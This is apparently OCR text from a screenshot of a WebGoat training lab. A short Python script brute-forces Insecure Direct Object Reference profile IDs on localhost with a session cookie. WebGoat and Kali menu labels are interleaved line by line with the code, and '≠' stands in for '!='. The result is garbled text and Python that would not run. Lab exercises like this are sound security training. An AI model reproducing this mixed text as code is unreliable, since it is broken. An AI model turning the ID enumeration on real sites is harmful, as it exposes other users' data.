 import requests
localhost
def fuzz():
Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit
index = 2342300
headers = {
'Cookie' : 'JSESSIONID=NRXV2vQeX3bWbLGpDWvzGTTX9lCVsG-TkVSuSv_s'
Insecure Direct Object Reference
}
while True:
r = requests.get('http://localhost:8080/WebGoat/IDOR/profile/{}'.format(index), headers=headers)
General
Reset lesson
if r.status_code ≠ 500 and index ≠ 2342384:
(A1) Injection
print("Index found! {}".format(index))
(A2) Broken Authentication
if index == 2343000:
(A3) Sensitive
print("Das it mane, im not going any further")
break
(A4) XML External Entities (XXE)
index += 1
(A5) Broken Access Control
Observing Differences & Behaviors
fuzz()